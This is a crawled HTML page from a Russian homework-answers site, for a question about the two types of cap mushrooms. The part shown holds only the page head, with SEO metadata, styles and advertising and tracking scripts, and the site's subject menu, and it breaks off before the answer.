

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html
body_size: 13676
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>На какие два типа можно поделить шляпочные грибы: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: На какие два типа можно поделить шляпочные грибы:." />
<link rel="canonical" href="https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На какие два типа можно поделить шляпочные грибы: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: На какие два типа можно поделить шляпочные грибы:." />
<meta property="og:url" content="https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-31T22:07:06+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html","url":"https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html","name":"На какие два типа можно поделить шляпочные грибы: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-31T22:07:06+00:00","dateModified":"2023-01-31T22:07:06+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: На какие два типа можно поделить шляпочные грибы:.","breadcrumb":{"@id":"https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/na-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"На какие два типа можно поделить шляпочные грибы: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/46628" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fna-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fna-kakie-dva-tipa-mozhno-podelit-shlyapochnye-griby-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-46628 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
